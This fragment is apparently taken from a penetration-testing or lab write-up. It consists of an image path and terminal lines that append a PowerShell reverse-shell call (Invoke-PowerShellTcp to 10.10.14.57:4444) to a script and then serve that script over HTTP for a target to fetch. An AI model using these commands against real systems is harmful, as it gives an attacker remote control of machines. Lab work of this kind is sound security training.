 └─$ echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.57 -Port 4444' >> Invoke-PowerShellTcp.ps1
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...